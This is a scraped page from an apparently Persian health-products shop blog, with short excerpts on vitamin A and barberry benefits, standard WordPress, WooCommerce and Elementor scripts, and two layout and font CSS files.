href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%be%d9%88%d8%b3%d8%aa%db%8c/" rel="category tag">مراقبت پوستی</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a>, <a href="https://nilimall.com/category/%d9%88%db%8c%d8%aa%d8%a7%d9%85%db%8c%d9%86a/" rel="category tag">ویتامینA</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>ویتامین A یکی از ویتامین‌های محلول در چربی است که وجود آن برای بدن بسیار ضرورت دارد. این ویتامین به‌سادگی ازطریق مواد غذایی به دست می‌آید.این ویتامین برای شناخت سلول، بینایی، عملکرد ایمنی و تولید مثل بسیار حیاتی است و به عملکرد صحیح قلب، ریه‌ها، کلیه‌ها و سایر اندام‌ها کمک می‌کند. کمبود ویتامین A می‌تواند &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d9%81%d9%88%d8%a7%db%8c%d8%af-%d9%88%db%8c%d8%aa%d8%a7%d9%85%db%8c%d9%86-a-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"> <span class="screen-reader-text">فواید ویتامین A چیست؟</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5616 post type-post status-publish format-standard has-post-thumbnail hentry category-128 category-82 category-78 category-276 category-286 category-94 category-147 category-119 category-95 category-131 category-243 category-253 category-167 category-77 category-285 category-250 category-291 category-274 category-84 category-32 category-83 tag-87 tag-69 tag-90 tag-80 tag-149 tag-176 tag-242 tag-238 tag-120 tag-210 tag-168 tag-62 tag-67 ast-col-sm-12 ast-article-post" id="post-5616" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%b4%da%a9-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="شاخص زرشک" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/06/خواص-زرشک.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%b4%da%a9-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="bookmark">خواص زرشک چیست؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%b4%da%a9-%da%86%db%8c%d8%b3%d8%aa%d8%9f/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/%d8%a2%d9%87%d9%86-%d8%ae%d9%88%d9%86/" rel="category tag">آهن خون</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b6%d8%af-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">خرید محصولات ضد دیابت</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%84%d8%a7%d8%ba%d8%b1%db%8c/" rel="category tag">خرید محصولات لاغری</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88/" rel="category tag">درمان ریزش مو</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d9%82%d8%b7%d8%b9%db%8c-%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">درمان قطعی قند خون</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%be%d9%88%d8%b3%d8%aa%db%8c/" rel="category tag">مراقبت پوستی</a>, <a href="https://nilimall.com/category/%d9%85%db%8c%d9%88%d9%87-%d8%ae%d8%b4%da%a9/" rel="category tag">میوه خشک</a>, <a href="https://nilimall.com/category/%d9%86%d8%a7%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">نان هسته خرما</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a>, <a href="https://nilimall.com/category/%d9%88%d8%b2%d9%86-%d8%a8%d8%a7%d9%84%d8%a7/" rel="category tag">وزن بالا</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>خواص زرشک چیست؟ خواص زرشک چیست؟ ریشه، پوست درخت و میوه‌ زرشک کاربردهای درمانی دارند. میوه‌ زرشک یکی از منابع سرشار از ویتامین c است و طعم بسیار ترش و تیزی دارد. بسیاری درختچه‌ زرشک را با تصویر درختچه‌ زرشک ژاپنی می‌شناسند. این درختچه ۹۰ تا ۱۸۰ سانتی‌متر ارتفاع و نزدیک به ۲ متر عرض &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%b4%da%a9-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"> <span class="screen-reader-text">خواص زرشک چیست؟</span> Read More &raquo;</a></p></div></div></div></article></div></main><div class='ast-pagination'><nav class="navigation pagination" aria-label="نوشته‌ها"><h2 class="screen-reader-text">راهبری نوشته‌ها</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://nilimall.com/category/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/page/2/">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://nilimall.com/category/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/page/7/">7</a> <a class="next page-numbers" href="https://nilimall.com/category/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/page/2/">Next Page <span class="ast-left-arrow">&larr;</span></a></div></nav></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="2530" class="elementor elementor-2530"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c4f188 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4f188" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb90f7" data-id="1bb90f7" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></footer></div> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-4841c5e2e901e2c06d9708721905b656.css' media='all' /> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"1"};</script> <script src="https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/js/minified/style.min.js?ver=2.4.2" id="astra-theme-js-js"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nilimall.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca5efba1d30a89d3a41bd5d9ff82a694","fragment_name":"wc_fragments_ca5efba1d30a89d3a41bd5d9ff82a694","request_timeout":"5000"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nilimall.com\/wp-admin\/admin-ajax.php","nonce":"80e565d3c6","urls":{"assets":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nilimall.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/nilimall.com\/cart\/","checkout_page_url":"https:\/\/nilimall.com\/checkout\/"},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script src="https://nilimall.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0648\u0628\u0644\u0627\u06af | \u0646\u06cc\u0644\u06cc\u200c\u0645\u0627\u0644|\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0633\u0644\u0627\u0645\u062a \u0628\u062e\u0634|\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0698\u06cc\u0645\u06cc|\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0644\u0627\u063a\u0631\u06cc","excerpt":""}};</script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woo-best-selling-products/assets/woobsp-styles-51a5cab3edd200f104d1357f7e82e073.css
body_size: 155
content:
ul.woobsp_bestselling_list{padding:0;margin:0;width:100%;list-style:none}ul.woobsp_bestselling_list li.woobsp-product{padding:3px 0;margin:10px 0;overflow:hidden;zoom:1;position:relative}ul.woobsp_bestselling_list li.woobsp-product a{display:block;position:relative;text-decoration:none}ul.woobsp_bestselling_list li.woobsp-product .product-meta,ul.woobsp_bestselling_list li.woobsp-product img{vertical-align:middle;display:inline-block}ul.woobsp_bestselling_list li.woobsp-product .product-meta{width:calc(100% - 80px);word-break:break-word;line-height:1.4em;margin:0}ul.woobsp_bestselling_list li.woobsp-product .product-meta .product-star-rating .star-rating{float:none;display:block}ul.woobsp_bestselling_list.woobsp_nothumb li.woobsp-product .product-meta{width:100%}ul.woobsp_bestselling_list li.woobsp-product .product-meta .product-title,ul.woobsp_bestselling_list li.woobsp-product .product-meta .product-star-rating{margin:0 0 5px}ul.woobsp_bestselling_list li.woobsp-product .product-meta .price-amount{display:block;font-weight:600;color:initial}ul.woobsp_bestselling_list li.woobsp-product img{width:70px;height:auto;margin-right:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/rtl-shabnam.css?ver=6.5.7
body_size: 895
content:
@font-face {
    font-family: 'Shabnam';
    src: url('fonts/Shabnam.eot');
    src: url('fonts/Shabnam.eot?#iefix') format('embedded-opentype'),
         url('fonts/Shabnam.woff') format('woff'),
         url('fonts/Shabnam.ttf') format('truetype'),
         url('fonts/Shabnam.svg#Shabnam') format('svg');
}
.elementor-95 .elementor-element.elementor-element-a584ef8 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap {
    font-family: shabnam !important;
}
body .elementor-button.elementor-size-sm, body .elementor-button.elementor-size-xs, body .elementor-button.elementor-size-md, body .elementor-button.elementor-size-lg, body .elementor-button.elementor-size-xl, body .elementor-button {
    font-family: shabnam;
}
.ast-theme-transparent-header .site-title a, .ast-theme-transparent-header .site-title a:focus, .ast-theme-transparent-header .site-title a:hover, .ast-theme-transparent-header .site-title a:visited {
    font-family: shabnam;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button, .woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    font-family: shabnam;
	}
h1, .entry-content h1, .entry-content h1 a, h2, .entry-content h2, .entry-content h2 a, h3, .entry-content h3, .entry-content h3 a, h4, .entry-content h4, .entry-content h4 a, h5, .entry-content h5, .entry-content h5 a, h6, .entry-content h6, .entry-content h6 a, .site-title, .site-title a {
    font-family: shabnam;
}
body, h1, .entry-title a, .entry-content h1, .entry-content h1 a, h2, .entry-content h2, .entry-content h2 a, h3, .entry-content h3, .entry-content h3 a, h4, .entry-content h4, .entry-content h4 a, h5, .entry-content h5, .entry-content h5 a, h6, .entry-content h6, .entry-content h6 a {
    color: #333333;
    font-family: shabnam !important;
}
.woocommerce .woocommerce-ordering select {
    font-family: shabnam !important;
}
.elementor-95 .elementor-element.elementor-element-8c51def {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-cbd1d88 {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-c7ff546 {
    text-align: right;
}

.elementor-95 .elementor-element.elementor-element-5103401 .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-81973f2 .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-131087e .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-4e1ab7b .elementor-icon-box-wrapper {
    text-align: right;
}
.fa-arrow-right::before {
    content: "\f060";
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    float: left;
}
.elementor-96 .elementor-element.elementor-element-7f38b0a > .elementor-element-populated {
    margin-left: 80px;
    margin-right: 0px;
}
.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
    text-align: right;
}
.elementor-96 .elementor-element.elementor-element-26140280 {
    text-align: right;
}
.elementor-widget.elementor-align-left .elementor-icon-list-item, .elementor-widget.elementor-align-left .elementor-icon-list-item a {
    text-align: right;
}
.elementor-96 .elementor-element.elementor-element-43e88a11 > .elementor-element-populated {
    margin-left: 0px;
    margin-right: 80px;
}
.elementor-95 .elementor-element.elementor-element-d6de3d9 .elementor-button .elementor-align-icon-right {
    margin-left: 7px;
}
.widget-address-field .address-meta {
    margin-right: 5px;
    margin-left: inherit;
}
#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li > a {
    padding-left: 28px;
    padding-right: inherit;
}
.astra-widget-social-profiles-inner li > a .ast-widget-icon {
    margin-left: .3em;
    margin-right: inherit;
}
.woocommerce ul.products li.product .onsale {
    right: 0;
    left: inherit;
    margin-left: inherit;
    margin-right: -0.5em;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    right: .5em;
    left: inherit;
}
.woocommerce span.onsale {
    right: inherit;
    left: 500px;
}
.comment-form-cookies-consent {

width: 100%;
display: inline-block;
}
.astra-widget-social-profiles-inner.inline li {
    float: inline-end;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .star-rating, .woocommerce-page ul.products li.product .star-rating {
    margin-right: auto !important;
}
